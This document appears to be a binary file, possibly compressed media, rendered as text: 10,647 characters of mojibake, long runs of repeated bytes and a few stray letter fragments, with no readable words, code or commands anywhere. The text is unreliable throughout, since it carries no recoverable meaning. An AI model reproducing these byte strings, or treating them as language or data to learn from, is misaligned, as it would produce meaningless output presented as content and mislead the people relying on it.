b·»¹òÛßqõÝÅb·{á*ÝÝÝÝã¾¶â ¦ïwûã·»¼ø÷Ów·wwÄ´wq[áBïwsýÞ\Â1×Ýîí¼3±áKÝÞî÷qX¬VíÂ"GO‘iI
7wwðCGÛ
àš]G ³ÿlßm¿w»»ºnâZ
ÅkáÂ—w¾â·gîû·ÆD¹qmÝÄŽ
îâ¶Ÿ$EÅw½ðQx£ã¹mÂÊžåçù
(³*,1ÛKÕ2ì¥ÿOÝÎé¼I 1Û¯ÛcsåŽ¸nâ½ÝÅ~ŠÅb·¸¬Vñ[¸–Ž{ð¤@áÍpðyl@Ñ¸úì÷K—çØgÃý;møì~P”·+ð^†L(æ?ÛÂDâ÷w~ Hù.G ÷w%Ã“@Yw¸ëÆ½ÝÛ‹§¥ÿJoïˆ»]§ø%¼½÷vñ!»Ýý²üLÜW.?x]Ë·Á÷o“»øJ÷wßÉÝá¬ v3h |ù:o–"Ù'Ž{…¼èóøøîýÿ°›€
ëQªÌÿ·ÿÁfJXVÁÃ{©lÐÁL'U]bž‰îøºâc%çÄ¸HÚkwÍÅß7Ä‰\öÖX
 ¨›wÇßt®þ>\ã¬›Ÿ„Æ§xRG â»‰qý¡cMJËl”Çù›à³>mEŽŒ,,ê-åŽ›o….%Ë 7¼WƒúúAÓVâD„/+¤ËaÉÿ{w{ÜkîÕð@éãL|eÝÜVñY3”;ñXX’0hï
mÏíËw~9vxG~øø®ÅeÁYèÊœÒîþ2[s–.÷nv”W|  dVâ·wÅ¿LK˜F¹D!H+ìv+»–ÃÂÊžÑ¸˜Rö(Åq[Šß‹G U~;¤\o….sŽ[&Y;üôÜwÎ¿q0¤V[=öîïnÜ·t“n"¼øûšÇøî?ÂŸÐ²€Eí ùíÓí¶9´}´Ò
ðcq[»»º¬·»ŠðŒdVîîîïï»ŠÝ^'žøF3{¸—vî$p±¼QŠðŒfâ±ÏHCÄ´²ßÆEb±X‡íÅe·Š1X­ñ1’ÛC.[~­–Þâ·?Þ	sX\"‚Ù;Ž»ñ¾"\G f;áé!X‡Iv¾	gøw³Û&|úæ-í¾2à÷é”ø_ˆ­Þùóññ[Û)ãñ^ Hùq¹Ü‘·wñ"7e.;b>
îÜ^!ËšÎq¸ˆË½ eðëÍ'rgË|ñï·î$d¼CN|\Wò¿ÃÞaÁ‰Ó‰ðùHø|¾áÀeŒAðæëpŒYœHB%ËÓ†úq^ÑtÒœ¬	]ü3:êYê×ÅðA+N
Ë#–G •¼ $U y0TW	î
fb`[0ˆ€§2ºÝa^[CÃÎôiX* 8ñ§=Âëcº†è5BñµdÝÒø†WƒÀÀ€$)'³lV÷c5™”–µ–$ Èúl§ÿµ÷ý\]<ƒ‰.!Âà 01‰ƒÖÔÙÊíüHJ÷Áß<Oã 2wŸ4“§Žoàîî#’V?³‰CÕqœøú©™òþ$gwwrå‡šãàtwßáMØªG kv¥­&Ñáñò c‹<q¸‘#-Óž>ÁÆ‹YkXpU|3ñl¶~K-øRî›Ní!â_®È™±¨{ñXîøS‰Øµ¤ÿptð±–3ÆÜüxå·>ÁiPJŒÔÄéÀ±–áW»øR\eŒø÷b·¹{íÛáIs'Tö…çƒÛËe»ŠìVâ¶øRp£ÇáÍË³Ü-–ÜQ‰»|)<pV[áã…ƒ±Yã‡ŽG [òÅvþáÉ0¨ºýoÌJÑ%d{¹møþŒ–ËeŒWwrÆ!b%Á[>”øSe·?ál¶(ÅiÑ´ƒÔd.û‰ŒÜVñ[¹0ù¸XÏo²Æþ½îî÷¸¬V|,m†0¤C–Å¼¿jPÒJ¡åþí÷„Fw·»¸¬VÕÑxF¾ôÅ³Ói…g¸ßÝîïŠÅbG–xáãž2î÷wrä±»¸­ñ>&3_Žäi>—M¥_{¿G Œï{»»ã{ÿ“{û´é|u c²õç²îÿŒ‡žÈqóƒ€ï›ßËñÑE>u|›ß=$½¿•¦Tñòl¦eãÖ(÷wüfÆ[Kø=¥÷ßø¿a ÀB}oz¼:40#:a €ÍØ®{-›^¢€hxá9nsSÜ=Ì	
@Ä|H*LÆþ-`ü¦÷` Ñ,$U47E‰æöïÿpAw»ÿb±Aˆ£ãÃ ÃŽX,åp ÆIÅG {'r-–ÉÀ4c L<4&lD]$–,µX
t/‚»ì„´†+û˜Ç’?!½wnY7û	¸ b=g'‰ûÜk·}â½óà×§µ7ÐÂ€	Zâ1zÝçÿü«Aô1÷ð‹k	m¸‘!î3òÇ&®Ú5¾$\¹™À¾é‰ÌÁ)í-q ›w‚eºsMw÷‰·îÿ|}åË¹p¶’T~#wD•£|ví4+Ï”’ünî÷xY]·‰ww»G @ï¤`[PºzæL‡ñ#.+Wê‹b±TÊ,´z¾ø‘—Ú±¶ HºN÷wðS.Ù Ø9 ŠÝøXîöâ!Knâ·ŠÏŽîïoo….+-‚·Lå¡-«›-Üuà¨+-Û|)«Zl~
Ä8[=¡ããœ)Ê-«Z›‰…#ÞYlø(Áã£òÅv?•·;vÃpû:1ß|Æ4Ò·4~Üeß®ïÂ1žÂ¨=žå÷|CÜV|Ä	Í¶“¸†‘8Ës<
Eb±G .U¸+5«¸¬VU?=6Â¸ ¯Î8ƒJoÿ“jÛ“Ñ¾;§ÜšÛq%(
?ÇjÍéíÓNmvÊõ?½…QpÚ,ùI¿§M¦÷ú{¸˜Ì½î÷wÒñï)†ß†±ÑáH®+ÅeËw-¿woŽ»»»¿w\]Ý¡ÜEg?´˜FdôÄ¸û·Þ3ïàŸ»ðŽñÝÃÖ|.[­	…sáÉa ÀSSÚµªdÙlK…‹Ã`dås–n$'Æ­bG jYŒÆ0±ËaÃîkb–˜Ô—Å˜ºD
qyšßJûpRT	f^-S’ŠH\S[§Š…0ðcxI¹z¾d,léç&òÌ)˜$7Á‡\iæN,]	…_·á\@¨{”ë¶Ï6ðB$|Ww»áB@eiÓÞ?üÛÁ÷ð¥ÞÕâ±[½»»¿pˆ—8M,µ¨øÉ`1ÀûpSu?
 4É @[Ã¨TÈ*a’Š¡G z{ÿ±‡%‚ÙJ¹ùÓ,« RXÈEóÓÁ (Å5T‹‘Gd0Äž.^/æ	0E‰·ó‚$p×)\ÎuãÛI¨þ¤Ìíá¹Ž‘[=žÁÑì$ž“æ:VP²† 0òJñj²Àð¨pÀÎPŽRßJõfðcŠ±ªTåA?™/…¯(*f8DüQ·Öy·kˆ.’M]ï„aî÷¾ø™ 4ýf¶OKã7t™ÝË¼´G Â”Ø7{Þ÷sãíñ›w¦ïu!ÙÝü)ÝíÅw~!÷o‚šN÷w{w·‰
]âÅnõ8îŽ¼Òo3-49ÇãG8s…·Òëý–ß‰Ä8+¸‡öî÷ø*¿b,b„‚lìà[öøSªrw·ç£Åon&
b´îî+w>7
YÄ<WrácMÒH÷*in&2+ÝÏ…$ü*¿,gÐ`[Ïx‘#¶ÑlwG~ûq/
owwt…o´±F+G ,nØ[ u£Orx—E]uÓ.Ä÷#®4ø‘“åû»»±¸†‘ËD)qX­í¸å¸­îôýð¤ç,¶+q.
ëŠÅq[¾#y¤û¨˜R&v˜µåðÞï¾ïÜH`u¡T-$%Ï½ñ"—¸`|! Qñ@#ø OÀ° â¨y/Œ€éÉ  €Nêj âÀà8}†¥7OŠeD®"	ügß Øñ­´Æ§GƒÀ@žG eƒ,bŒW
`¥iZ7a¼½õ_ÏMŸÀuëîÀ´ËÐP(Óá—†ÓçBß#%  “¼‚í0òÇ½÷~$'Ç‘o»þ?»î÷Œ»ŠÜö²Æâ·p’7ž
åŒWát‡÷Šß_
_·sÞöï/¸­ûã½ÒqËïÂÎ‹+0ôôi´k¶(oísy*þÿM8S êFC"0½¦omˆ–Y¼ºÝfÊêÓ•]xdHË@ï‡€x|%áàáG ÇâˆùcünYc† ±l~ªDç tÊPe$ÌØÊÈÒ
Òí€Ëhøj¦Hìl7;?×T~} BòQZV[j¸ ¨RË˜$ÐTPq)#”%©¢TBê;óoz÷-Ëµøÿ|;Á=?•$dÌŸû0*ä®ïËß‹‚UFžâjHAÑç‰î÷‚¶ìðS—ÏiÄ˜Œ}s5»|d¶÷¸­ÏâŽç§‚»ßx£t„8:éï…G ;¸­åï¹e,®ÒH-ñ›»¤\{LWw˜ÅŒÙqËx­ñX£ˆ¤sKð¥ñX¬°»»–—”‚%íñ™x]Äví	rö6Ö {Í,}bc.+·o{wò+‰s$){½ÝÅbµëbŒ¸|¶â…6óåÜ:‰®"Ø÷ŒÉ]·$)ÙmÜQ»œ"¾§Âû¿¼HÈ­ÜK–Ä8+Z B»Üô-øRÜË†‡ÇãiSÛíÞÜL)Ä‰xüq[G èü»rå–ûq0¥ßíùŠ0wËÙoVþø*ŠÅ“ùøñ ²Îpðn9o¸˜Î˜–”`éÀ°h„Ìx<¶îå³ÆŽ[Ä‰w=í.|-–Î`E²Ø†üð¤V+q-.â·å–ÜV+9}ð…Ý™ì“d[³Xœ°|üœ xFîœK
øˆÅ x:6aÇ|×h{„eÜ%B­¢FÐ¸5-Hœ`v+ãñì¦j@gE÷„ŒæñG @O+V1ïàæþÁë9fÊìç’GxF2L<%Ì÷@Ý~l#@°á}ð!ÞävÎYWóÇøÏe ÓûB¨öqŒ{8hQl›OÂ—²ŒÐw§Ž9w¤E¾ñ—v¸ïMÉ…“Øm/Šß‰Ï—yð¶îï7=Gb/wvøË¹ínâ±[ð¶üª;•ùáH‡¦ƒÇe³ÐV[-ŠíÝöøRoÃØ]ýÜBÃØ¯¾#»Ÿ–±¯½äG ª\ˆ=À† ’üMÐs¿Ä’L,çð¦Õ¨_¾ˆ›lÖdq&7#®2kuâÈøòËïxŒ¨šÞþ$‚-ŠþîïGÄŒÅox­ÝËeð®(0ACF>M©¥ˆŽŠÅp…b±vÆ+Šüdá œÒì•ñ+îðãÞŠ€›Øtcxh˜K`¢3° E ºµ‚øvžf}¦Z`/'æ’¡ó êíÉrén§‚©oŠÙv¾+¾íð[œ“Û¾ßG ~_ÜD'-ÛÝßÂ’ðØàêrîXhì¶(Ën+û9å¾ø+œþÝïyùŒ·Â›eË³š6rÃßÏÒ÷n&½»»»â\øS‰pùÜ´·wîèÛã=ÆÛ]Ø­÷ŠË–zx¬Vîx>ßÂ›»½îâZ#Çrß¾»ŠÜ¶ X{Á¹ÂÜ¶+oŒÛÝÏn÷
=ßîá•wfîíFe_ŒÀž÷»kžÈ›m´nøÈ¬V
?i9ð·sž…G ãŽcÖ=Òm1‘.]žê×»†l}$áËÄÆmÄ8[{¹Ï,vâ±X¬Wã.î+±9Éˆ¬QŠÅaG²Ø£Â!—=Êun!Ä„
û-AQå>âFD¤·,½½»»¾&îîî+¹¥ÂÊîð/ýC”ŠëUÝGøå§X[ Õóäý_\kõøRü*>4‰"F"Þ±X®Þíñ—,–;Î{Þ^+·ñ—û·ww°£Fª-¹òø—q]ß»G ´ËO­ÝÅwrûüdVîã¬¼CBÁùø|~\^2ïÝß–Œ`ÿ¯
à@Öÿ6–¾ŸüLWº¿{âaNïˆxú9â÷ÄcrÇìvøCkKDºa-‘Ï\ H0¦ %©—÷ž)£c|!]eÙk›ðôÑFÂ/l)€/1KœßÑ<ÒYzb–)|=¥í¶¸WÉ(¥„Eƒ	Oóp'¨SãÛp ;¼7‘€s0EÓk›|G —}ÎàÀfæ™ˆÌÁ@^ƒ‹Å˜ÁGÃj_¢cÀLý©¨U% p<xRÀ	I€ ·qC_•VÀ‡e<»*"[@Ww$MÝ l[CåÜL)F›m¿F¬ü%{3¼ZMwÂ‹‰7ywFCîÊÀtÉrå§+ÅÀ:¾s&ÿAórÖD¿ÄÆL¹ÃÇ©™ò„¼Á^§j¢SE£-Ÿ<!Qè¾~á%´‹‚¼¤â
Ð<(2›„`ªG H{¼¸ÿ¾î|vDŠÝ“-4»ñ‘\¶÷q­ÜCKwð¤V+ÅoË[(L…½Ëe·|)w·½Åb·w{¿|)s–¹q[½îîíð§ñnî%bÝîÞößw=ã‚±Y+âÝžãåŒV(ßÇOLq\ùÝø˜ýÅpÐŒñ7oµáI(ñ~›´‚k·wŠÅb»|)µþu´=ÃÚìV{A	Ëb±FíÄÂóñ(äLúÉØCp·e±[ŠÅnÿqG ‡-ûÊsÇø˜Éñ¾åpÒ¸­ÞÜW‰Œ½Û¿Ý¸–íË·¾Ùs»¶Ô_à©ü‰½Ïöú6õ…\^ÚàùÅcò»ö¿o¦ŸÝƒ/¾Ø!A–ÅbƒbŒWÞ$eåÁ[G`Wvâ±[¸£~$fÅbT…»1F(êwq[ßÆp«Ä¯³ÜÝûßÆOFÎrÏßÎh+-ŠÞÛŸŒÆí¡îýo=Ã†…»q]–Ýø‘•&‚ÁìÁ³ejG ÖÄ¸[°³âÙýüHø†‡/-ˆhbq_‰9¡ÍKg4x›…±­Þþ2’Aqñm!¸#1·w»ˆâGm6:0.ÑÍ"Ýÿ2?¥q¼–åûBÁÛ`QZÂfµê^§»UCÿÒñEn$¹&ápŸ.¾:ð.¡X71âÀÈÿÛ8X:Û–wÅDH!¬¼K^
LÜ\ÿ”f˜ØéeO†T	¾‹ñÿŠ¿]ŽAHÈG ©mx¥¶B~‡Á¬k1LñüˆÎ>¥ˆV¨t+äI{MþÿÁþq —t+á#Í'¾ù=»âD…>7·ÑßÝ»ÜV|oŽÝ÷¿÷„öï»üeÜ¹ŠÅVÅy‹â=·=¥½‹y…6öï¼@ÆõîŽI;|}ÞçË¼´÷råŸ/rÃÄÅî85Fïâcî+ÝügÞ—Ä´ñ—ÝÝÅnîîó‘ñ—w¸£q[ËWhè¼eÄ8(Ï{ˆH6{Þ÷}›øËŠî+wf!G ¦ÝÝÅ~2ÌvG-ÛÅnâ·wrç…-öXÜWñÞ[qº¾øÊAÇŽi·ñ;»![¿Œ½Ë…â½Ü¶â_Óð¦î÷{ŠÅb»Ý¾3b\{ÄrØ­â·¹÷"FlQŠÆr½¸­ü¶dMŠÊO#Ïww-vâ±»cüeÜV 
ÜäÆÅg¾+®+OØ‘.ÛºB½ÝÅnÈð…ã®î+i÷ß‰w{^2â·q[Ýß¿Ä»»ËG·rÿÂßG »ÜkÎÉ°âSÀ6À1}*';ºêýX«‰i+\sAD†¿slL×ömáƒp2ãõ•¥­¡›4A”­¼±î t¬ËÆä( †']ÙtýÛˆZ› ÷¬T,iB¦¸A§ñ00ÃÐñ Öát
XŽ` VIär,fÔb&O¡- £µÁ€ |¹‰’0ìÖƒY›
0 % 7À‹±™g2q3Æ™-ºšcŸ¦à $ŒG øï·O°°åG¢\)€ñT|ë~ÐBØoÃg€<xØÁa€èó	c’Äƒ†P2Ÿß¨ùŽéðˆC³qåÀÐ1LTï 8ö$HCÅ§¸ÃôÔ=ÐÏšŠ—3q¦š»K'mä¤Ú	 xÐ§R-µ((º ÏÀÕY×·}‡ïÅüà|?øª¯	L!NÕ¨"´†E²)UÙo¡L‘›XÏL+6	òs=³ØÜÝ¦ßÄ„!G 'ñgF9mÙž—
Ž ^.îrùñç%Ä…;)ø„Ä±…GÚ
¹hÛ¯÷‰»Åb³å÷ŠÐ?$eËbX®ÅnúE}ß‰QdZA»»—½û‰:+rÁøî¯×u¿‰wZAw¨=•Ï'¿‰¸>7,P[ ³ëá¨.v÷w;øR;¹Œ–ÌŽ·4>ÁÞ†BÅ$Zx5<ÐPôË–ÔÅ(…:e?OI
`zîáž×¡dË@s¿G 4²†¶âP@¾ƒ°¼H<¿vëŠ£ê­~õÝÕ=,‘ln&2„y›,á¡(²G—whÃŠÝ¢Þ$HÉ¯-„ÑØÚVVì»-²ä¯¯‰îîØì@®÷¾$HÈ­Ë–ôÝÏhó»Ï|H,ÇV‰1§·¹Û‰…'4$eÏq^;€*×nî[»|)š(À‘`ÂŽrîÞ+ˆ3¶øRXÄ‰ø[Ðá¡Ì,á1²ÛÝßß
D$‡žû-Þîñ^G þøËÛfKv{ÜWn+'|[°ðË	höçÂÚÛ…·vžP-ÛüßòŸ«ÖÞ«tã-c¶Àöê@xk›yG¨TÏëíÔz‚P··Œpµ'çq‡e0ƒ{Û'mÊ!G ¾õ„ÿÆîxŒ˜Zµ>l¬§€aƒˆÉÀXH(“Î¼=!p'ÄTÍyãìñ÷#ÿÿFMßÛýtuÈ¼_,R¤ªÖµ«xéöñÓð¢AG ÝMåë¬ðYbÛoÿ‚ b:òENPÑÝUV÷â|H'üwÿƒÿÜHD]÷­TLfŒQÀk„¤aðd\5y,àeaA*bÁ*`ù¦˜.éƒç4Çjep•˜½ï†D:vZ;üÏáE#w+Õöiÿð¢€bþ×ë¥&Ÿ™©äñ?f°ÿ,%‡ÆGÒ¥¬bûöXÎ°ï/-i–´üˆ¦÷A–Áî»ìâaN™±çÃ—)²ÝjS1µ˜ÅqGoŒÐkÌG Ð-£‹H+Ä*ÑƒL@>Lf/FF0Œ!ŠÚ6‹³—ÊÌ ŸA_xÁkUw•ê·uÏ°¢€ßýàï‚Q´>šÍÿá7Lú×ë_-UW ÃäÆt/ñWÎ7FXÀ÷(£ÅQûã9r"ËŠîVIŠd¬žTÞð®>ÊÃ±|êX]•VÁ[
×$÷/-Ÿœç–Îyo¾2•ø·½´Þ÷?3/îg&+¼0 ÷¦ûæ8j]rÿG 2R ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿî€@*‘1=:xœ¥Ó €)s÷-”Ÿ»*ÊôÃŸ»ü­LJÔÃq¥ùx£sÂ+z‚ÝŠâ¸¯ßËAVèÄj}`íÙÇnÎXÜ±¾
aE egVpÿ7Ç>§“š/´y}‹¼J hGA?@  À
€€! .ïÿñP€0?ü!HÆ˜þä± lNS  ”5sÇîý€8wIqìAGÈî®ñÝŸI|åDµH$NG™Ü# „É£!ÇB@!"I®hÉøû‘Çý’!ó§çÙþ`‰8Y-$B
@ã¤ I L!%©Ë†24d.H$B!	cñÜp A­% €@„ádW ãxH    Ç# p„  ãxìG    ã­  û6ì9½Ÿí€Ât¹ºz9ž7$å6¹öoØØ7îlÛÊÛÈålØ¤­6è²Fx,RÊ0o±ö+yÊU‡¸ˆ@6„Ebò ÃâW¸ú¯sñryT@d5’ÍÏ#>q)küö@×“à¢ÏÂÃ'P$ˆN9#ŽT,†¾YÞ¨“éáY×V~AÐ@ Žˆj¦ ƒ ’‚m¸ [] 8â€   p‘ƒŽK    Gß!“ý¿ÛŽ?;ÿoûÿ?ÿþ÷ÿÿ¿ýÿ÷ÿïþðÿñP€.Ÿü!
eÄ-ÌEc€¤.F·­üw±q½~þ¾Œ/ÁÇbÉÖ%Fýrln;àò]¾ŽFÞÍ„_YK6ÎË"ËÄ‡‡!©ÙùÁHìFå]ç;÷ãW˜} ûÿç$Ë?ðÛÃóá'ææ ­þ &03²¿ô” B9D ã±‰ÆŒ  GÂ     8é   ì ?Ø_ÛzßÂöý¯k×ö¿ƒÛû¿ûkÿ·ÿ¯ÛÿÐ}ß¸}ï—É÷ 'Þ¾ßÜ}Ãÿo¸û§Ú ®ÀÊ»oC÷°/vÀE#ÊøÞNãDKÒ@†§7þŽ9ÿÜíÂˆ_.R@á¨b	÷A4p‚\£”FÁd<'… ã#èf2Ef`ÀH¥Û3Õ³V«H
&@ G„¢ÇG(‡£Çh€   	D…¢ Çl   qØÀ    p    ÿñP€2ü!N0Bþä± +Øã~V Jvs;jÈcyÇy;½Ÿ
ùDJ>°žÛHK-Ä‰ó~Oc„%„áõ|džqäžò3±¤±¸Ò[¯8óÏâyÍÑ'ãHÝÕÿ÷ÿŸÿt†7Bv4…×,mÐÎùÂ3Ÿÿ¿þ¥çŽðã“€„¶q¤ZGÐã­á  Çp s    ~7jþgãv¯k~gkþh~8|‡Ó#ôÿN|‡È‘þïñ>ËÙþ[ìý—å€=—²öG³ø€=“ÙAôOCô¡è^sÎ}¹ l"%„ä € ÅÔ«ý7ÎÎÓ¸çG'Î‡œ8d½»ÂHs¯ô‡§ÈzëÊD;§$â8žñ î‰ø_ pž2ÎŸø:ñõÒ|g8NuÒs§©„0ñÐðµ	GÃ	8pÉn·D;;ÎÇïÿüœ•p€{–NI„$¡‡„ÃpŠãŠá#€qÐ“I„<t   BÇ     |(,ÿ4ðÿñP€5?ü!O½hþà°€l@;ÂqH@ 5Õè “ÞKWÕ‰v)-ÿƒÈxë:G3è\|òOÕ“ÄxŽpr8×çlnwÎÎ{o„á\/8Çœdœìá/Ì
%áLi,¨ÉsvúƒÑÿÿÿá'î‰¿ŒÿGýÿá^¯;îˆcs„Ÿ;ÿ_þ‘Õ¿…ÿÙÞïºJìîü$àáÇf€  Ä’—,ŽØ  ÷þóÞ{àì¯ïƒŽ4     ?Z²±úÏÙþOÖÿ/ë?Yû õ½³Öö€zï[×ö[Úþ öý }'Ò€cù¯¥¹ l +Â! Ø@^0çÏðÖù×·”]PÿüÛ¤2ý,–k›÷—Œ‰ù?¹ó†4ŽëKiè¢>žçDÊòOâ<G,î;ã"S±¤3œ(Ÿ
èä÷WHy/ÇNæ–¿Nß—Ç—þáCo:¿ÿÜìüïœÇ™ÌìðÿóŽ7„hqÆçGÿ÷:Ná^rýÀ8@‡B    Á á(‡¢  ÇCÇH!<t<(@žƒÙïž¯ÓÜ÷ŒÿñP€1ü!Nä(þê€¤NC¾ŽÝv:ï¯oÓõûuåv	äÞCƒäë.6Kœ÷â~–‚ô‚?G“TòI^ñ¹É‰ã¥&Y5>¸ž§š—G–Dº‚/ò,¿¡‰ÙÖ!¬¬Gdb[p_ÿFÇ,6>§cK&m•Óx‹ï ¢kð 'Ø$2Žã®ár˜   ˜ Øo Ì[hì    }1ôì?J|ßÒ`}(þ/oÖzãÛõý§ðzÞ¿­üÇíŸÇüÁü~Ùüoâ9ŽS’Ü½¯ÑÎ<?x<Ý/÷P„æ  ÅG÷©{ªJ£ÈIèDº•¢¬1¿—HûMõ'"ÿ~Îê¾ñ"çIòy?C|#ànèCŽõ~’MÿúÀÄÃŒ<¹-Ö\—Ôãµ8@ Ô'†ÝqÐð¡%©ÝqÐ’þ×ünÖ&0­”QqÊŸïÇÇ*p¡ uÂŽ„€CÂ…   qÐ€I„< xPƒ€ÿñP€0¿ü!H  ž.à€D ' Ì çÏáÎG¶™ª£ßàIÁÄÒq VŠQàˆH$ñÒÑH—.Êñ²k8áÈÎœCÁHá'äÄb-Ì?ù¦¡ŠY²¯×ïòñÙõ!yð³@4DÝûÛàÿ   ­ë{oiëzà }ÿ™çòyÇ›Ìóy>óïÇ—Éæy<Þ_¿>óï>óï‡Þù/“Îæèð¼.wOƒÏáxnn™åû×Þ>óÍåó<¾w”ó/›Éçò¾øî€+†Âpù@ ðçG_lÕT.žŽá¿ˆ“™’øÁÍHê=K™íøä‚TþZ“îýðšé“ƒ£³x	vòâ~¸C·qò|Ÿ4J?ŠIûÇ£“Ç“ŽÈá8ù<n#£‘Â8í2XÇ$!èôdÉ …l1"\ !rá"	„	L7Ò qË„È@ # œ)  Œ‚    @ :Ð þ€þ€ íúÃö@    ÃæsôsŽng7GÿñP€8Ÿü ‚GW b Ø€.@ øû}À  ”œ™žèŸbÃò^†‡õ®ŽÚ<_„ËY¨È8rDÆÕõÂçäâX½¼G¼úˆŽæB€O””–ç=Âo 	9øóÿ÷ákqÞ*I²I‘¿íþö|= 	ùÄä“!·„ ýÀ8ï      s€p¹0 9    8Bp¤    8@    þ@      þßÿ¸îùÿGè û×ß8?ýÿÿÝÿãû¿´Çí‡­íÁüà)WTƒ¡`¸t"]  Øà?t¤’£ÆÈèxó€#ò×Á$ó^¬!Ä9‘ÒˆpOv“øUÍ	ò]9=ç ':Ñ/"ü–!ÀúÁQÄÉsýA:\—»:	 aˆOÛÂëˆìû9=ü¢t dÜ´G†êIÄ¬NäâZÜ„¦ÂtRET1ã¼J§Ÿ*4í¾ŒœÊ›DÖå¹›ŽÞ‡Y§G>m ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿcé>7´¥ËŠ$ˆQJÅ	)tä„ÐPÁ8 Ž<<=ì b«ùð
¯·.ÒÖ®w=4È>` zæSn `Â‰ƒåó¤O‰Áý6èÀG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 3P ®3~   à  €€! ¤ý   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‚ ÖxM…À !ôgEâács&p½Ö«,®½W™öNÐÀÀ¯e¨NÿUÄ¬m4‡¬l°„m@u6–=¬.ÓD)ÿ£ðð×8 @:h†£ƒÌ	7%`;¥Y !S“¥=BûgG š­ÐA,‚x  ùF‡×ß…ó½9`šœÊ>ÒÛ„Ç°‚ÇtSðsLXxñO‡jèãBxúÅVÚØ€“Ä¬Ï‚Q¸:	[ú¸(ºµ"”o®È5*wŠÙZ|q¤4ÐÆ ·ì(“&š  à,B5BÈ¹E›€Â¢fŒ<‰=`±ž,¶µð¦ Ýž m6@ @$Ý	@ …Ì” \Ä‹óX$X'†HPG AìÌ˜hM	àyÒW u6 Û¾:|à`XÉ›§ðŸ ¡%£>{ÉMÇ!¢ìæ¤aÃ4'€‰¡9÷à8àfdêìŒ¨³i<ípZOŽ’iSGõ¾4&¶JeŽ1 aL¼±×ÅÅbÿ­m
`#>_Ö‡@¬*¸^.K¸ç¹E\<Á{JnêÀB€ €0â-F®àÂMÂP ÜÉ	Ö0 ,‡EûG Ü1€.QT@í ‡ÿî=Ã¬@`-Âû¢‡CnŽà_{¡Ðþ/…0;ÛÀ^}n”Ü”Ü|-ð±ôÜAì>ø[¦ ýäDˆ°…í„- –Â ‡ñZ»'eZ½lB˜Œ€	`svø\dr<È]d‹"ÀsF”Àµì@ÕªX°Ö+S–ÁËa ž6¨,9¶÷0X“½G Ù1€«p“sÐ¦ K1…ˆÅ”J¦€ÚxâÀƒØCÇ
!-€(g€±o ,Õ,…KXñç¬N`—i´ÂŠl•žš!á| a8‚­%€+¡Y +|ñè¦ár[pV[l	ÀhH3]ßìÿP¾ ò#ü@ "ïÀhÕš†-ÚÙö†–ÄÛ? …µá}z 	rç•y'o‹†Ø	.® åšáàz°á.=€¡îÇ¼W
`#»dG À`¯®çüÿ·ôÇàÂxp&´¡ƒNar@]–RˆO±B”QÛÖÄžÅÐ¾ 	öFÅ£æp$ àðp„78Á°nÍ"þæ°M½eÖó£hOa ôål“FßÖ¡Œ ’
ðÏV&ÃtišÿüL7-¤Ç ˜ÀKW¹¯?=¡ˆCa&`ÐÒöZú³ æ3’¶J¿¶Ý dÄ
Q!œþ$¹¡ºÆ  ‹9h`]¥ /G ™Ÿ1e¥?{32V<25Ö«Õ†oIŽ9ÆDcªJZ pªŸÂøŒ£Aà»T9îý1jNªó£¼ÓÆ¬’™ã'&(´U\Ò£,¹åŽûmþÀÈ+ >t9½ÞUUÃ‹x|`PÂ‘€>LddÀ(  ÎŒÁ/#Z1é ´Ã btPÂž”–o `(-ÐqÑnj ÛzµØÆ’@ev‰Â4(±í7Œ ‡=€`G 'æóüÕ S„×bÍyè@)ÀÂ¸Sð0ü7Ð²Î®•P¹R*Áû¡Ø eÐ!ÙíjB~ø¬´îšŒ›0‡7ƒ^²ó´á‰Vry”t)€¸QÈ?¸!Q° €ûXf°M‚g°\QÈ“
Â°ƒ'•kÞd¹m{XKë¬žŽf 
}%òÅB˜øzEÔG~J)KÂ³ ÓZÊ
ÇBÊ«3Û +ð½?O#4'G €ò<  T “&É–ÈQh È1² X^¬”V  :ñ\€¬4°¾ME¥! ešO>´5Ws)¸Þ¥äX`Ö0x<?Y:”Íf7“02Ñ:ŠŸÁØ+^'á@‰h WLÀ¸Y÷ü)€Ápä±¶@—ò)ˆvYo	2±Üà5¸`¸ÒÇ?gÈÒ»a(¶ê  ÿ[Åã.nM,Fxèã` G ƒ!
R„!JRÿÁ»€öÐß< ®#xkïŠjÈ‹a1ìmTºèaD&ÊÎH¦ƒœL 8¹€×£U 3îÀâIqsŒ"Äð÷$À‹˜z#m ýpã¡L  îR$×—¾þ
